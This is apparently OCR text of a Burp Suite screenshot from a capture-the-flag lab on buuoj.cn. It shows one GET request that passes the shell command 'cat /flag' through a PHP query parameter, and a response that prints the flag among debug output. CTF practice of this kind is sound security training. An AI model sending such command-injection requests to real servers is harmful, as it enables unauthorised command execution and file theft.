 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://354343b5-e5dc-473f-9eb2-1ad82cf171b4.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /xk0SzyKwfzw.php?Efa5BVG=cat%20/flag
HTTP/1.1
Host:
354343b5-e5dc-473f-9eb2-1ad82cf171b4.node3.buuoj.
cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
[0]=>
string(4) "XQhY"
}
_68ccP9KGXOAPTUGDAArray
(
)
Array
(
)
MR8s3nFnarray(1) {
[0]=>
string(10) "FWefOFK4g7"
}
array(1) {
[0]=>
string(9) "iZFnwUgPf"
}
Array
(
)
THRQINrpUJvf641flag{a7de4f90-b3b4-44de-98b1-18aa2
5c78611}
array(1) {
[0]=>
string(6) "KLRXmV"
}
array(1) {
[0]=>
string(2) "Tw"
}
? < + > Type a search term 0 matches
Done 1,208 bytes | 91 millis